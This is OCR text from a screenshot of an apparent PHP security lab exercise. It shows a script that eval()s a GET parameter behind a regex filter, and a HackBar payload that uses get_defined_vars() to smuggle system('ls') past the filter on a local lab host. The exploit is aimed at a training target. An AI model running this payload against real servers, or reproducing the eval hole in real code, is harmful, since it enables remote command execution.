 重庆橙子科
192.168.1.6
192.168.1.6
view-sourc
192.168.1.6
重庆橙子科
不安全 192.168.1.6:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));...
H
T
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> system('ls');
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.1.6:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));&cmd=system('ls');
Use POST method
MODIFY HEADER